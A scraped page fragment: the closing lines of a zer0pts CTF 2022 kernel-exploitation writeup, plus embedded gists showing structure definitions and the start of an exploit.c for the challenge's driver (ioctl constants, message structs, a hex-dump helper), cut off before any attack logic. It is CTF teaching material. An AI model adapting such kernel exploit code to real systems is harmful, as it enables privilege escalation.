style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"894\" data-original-width=\"1002\" height=\"572\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKkKupBIq4Q-OnJKBnZw1LbWuU0i7GWhOsF3tmKMzaEzXGxrem968p4z7-j1oqpZ2uqVgV60NBoKBLcnJuBTlztUWoDvJZO6nmc7fTwAiyfz0dsXQUevHJE7vZM4L8nGjGTg6q8uwK5UwTvpI-ZFp1swoyc9QmqErb9c2hhXyloWFFMCugfmmR6xVMKw=w640-h572\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen discussing solutions after the CTF, I heard of another really \ninteresting approach to this from r4j on Super HexaGoN. Since initramfs \nloads into RAM, he just found a fixed offset from the heap onto portions\n of the filesystem to attack and edit busybox.\u003C\/p\u003E\n\u003Cp\u003EOverall, kRCE was quite a fun and unique challenge! zer0pts CTF 2022 definitely had some of the best CTF pwnables for the past few \nmonths. As always, feel free to point out any mistakes I may have made \nand ask any questions about the writeup!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/5858557778669268424\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2022\/03\/zer0pts-ctf-2022-krce-writeup.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/5858557778669268424"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/5858557778669268424"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2022\/03\/zer0pts-ctf-2022-krce-writeup.html","title":"zer0pts CTF 2022 kRCE writeup: Limited Userland Interface to Kernel RCE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIU4jQffraFTycQEw1jd2xYGUs6FiXGltio8q4vK2VlDNT4XfRLb_DZoYBgtYxDHqUX6Z05Du_XjGAMY9ZrV4xxtN7d4FE70XJAsQEyfnecQshb6JXybCMajzCtZFiAHBadQNbLkv3gyfVJgQ3W7azguirdltXHnHwVV5kar4T-l0PfrbxJAnq3G3tTg=s72-w640-h222-c","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/c0bccaf91765af01153a65eef273f3fd.js?file=structs.h
body_size: 2243
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist112305260\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-structs-h\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"structs.h content, created by BitsByWill on 11:27PM on October 10, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"structs.h\">\n        <tr>\n          <td id=\"file-structs-h-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-structs-h-LC1\" class=\"blob-code blob-code-inner js-file-line\">typedef struct <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-structs-h-LC2\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-structs-h-LC3\" class=\"blob-code blob-code-inner js-file-line\">    char special[0x10];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-structs-h-LC4\" class=\"blob-code blob-code-inner js-file-line\">    char data[0x20];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-structs-h-LC5\" class=\"blob-code blob-code-inner js-file-line\">    unsigned int key;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-structs-h-LC6\" class=\"blob-code blob-code-inner js-file-line\">    unsigned __int64 offset;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-structs-h-LC7\" class=\"blob-code blob-code-inner js-file-line\">    unsigned int size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-structs-h-LC8\" class=\"blob-code blob-code-inner js-file-line\">} req_t;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-structs-h-LC9\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-structs-h-LC10\" class=\"blob-code blob-code-inner js-file-line\">struct note<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-structs-h-LC11\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-structs-h-LC12\" class=\"blob-code blob-code-inner js-file-line\">    struct note *next;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-structs-h-LC13\" class=\"blob-code blob-code-inner js-file-line\">    struct note *prev;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-structs-h-LC14\" class=\"blob-code blob-code-inner js-file-line\">    char pad0[0x10];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-structs-h-LC15\" class=\"blob-code blob-code-inner js-file-line\">    unsigned __int64 offset;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-structs-h-LC16\" class=\"blob-code blob-code-inner js-file-line\">    char pad1[0x10];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-structs-h-LC17\" class=\"blob-code blob-code-inner js-file-line\">    unsigned int key;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-structs-h-LC18\" class=\"blob-code blob-code-inner js-file-line\">    char pad2[0x14];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-structs-h-LC19\" class=\"blob-code blob-code-inner js-file-line\">    char special[0x10];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-structs-h-LC20\" class=\"blob-code blob-code-inner js-file-line\">    char data[0x20];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-structs-h-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-structs-h-LC21\" class=\"blob-code blob-code-inner js-file-line\">};<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/c0bccaf91765af01153a65eef273f3fd/raw/32bfd69983ba49601daedf3b8e794f4201598665/structs.h\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/c0bccaf91765af01153a65eef273f3fd#file-structs-h\" class=\"Link--inTextBlock\">\n          structs.h\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/c0bccaf91765af01153a65eef273f3fd.js?file=exploit.c
body_size: 8126
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist112305260\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-exploit-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"exploit.c content, created by BitsByWill on 11:27PM on October 10, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"exploit.c\">\n        <tr>\n          <td id=\"file-exploit-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-exploit-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">#define _GNU_SOURCE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-exploit-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdio.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-exploit-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;string.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-exploit-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;unistd.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-exploit-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdlib.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-exploit-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;fcntl.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-exploit-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sched.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-exploit-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;pthread.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-exploit-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;byteswap.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-exploit-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;poll.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-exploit-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;assert.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-exploit-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;time.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-exploit-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;signal.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-exploit-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/wait.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-exploit-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/syscall.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-exploit-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/mman.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-exploit-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/timerfd.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-exploit-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/ipc.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-exploit-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/msg.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-exploit-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/socket.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-exploit-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;sys/reboot.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-exploit-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-exploit-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">#define ADD 0xCAFEB001<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-exploit-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">#define DELETE 0xCAFEB002<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-exploit-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">#define EDIT 0xCAFEB003<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-exploit-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">#define WTF 0xCAFEB004<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-exploit-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-exploit-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">typedef struct<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-exploit-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-exploit-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">    long mtype;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-exploit-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">    char mtext[1];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-exploit-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">}msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-exploit-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-exploit-c-LC34\" class=\"blob-code blob-code-inner js-file-line\">typedef struct <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-exploit-c-LC35\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-exploit-c-LC36\" class=\"blob-code blob-code-inner js-file-line\">    char padding[0x10];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-exploit-c-LC37\" class=\"blob-code blob-code-inner js-file-line\">    char data[0x20];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-exploit-c-LC38\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t key;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-exploit-c-LC39\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t offset;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-exploit-c-LC40\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-exploit-c-LC41\" class=\"blob-code blob-code-inner js-file-line\">} req_t;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-exploit-c-LC42\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-exploit-c-LC43\" class=\"blob-code blob-code-inner js-file-line\">uint32_t keys[0x100];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-exploit-c-LC44\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-exploit-c-LC45\" class=\"blob-code blob-code-inner js-file-line\">void hexprint(char *buffer, unsigned int bytes)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-exploit-c-LC46\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-exploit-c-LC47\" class=\"blob-code blob-code-inner js-file-line\">    int dqwords = ((bytes + 0x10 - 1)&amp;0xfffffff0) / 0x10;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-exploit-c-LC48\" class=\"blob-code blob-code-inner js-file-line\">    int qwords = dqwords * 2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-exploit-c-LC49\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; qwords; i+=2)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-exploit-c-LC50\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-exploit-c-LC51\" class=\"blob-code blob-code-inner js-file-line\">        printf(&quot;0x%04llx: 0x%016llx 0x%016llx\\n&quot;, (i * 0x8), ((unsigned long long*)buffer)[i], ((unsigned long long*)buffer)[i+1]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-exploit-c-LC52\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-exploit-c-LC53\" class=\"blob-code blob-code-inner js-file-line\">    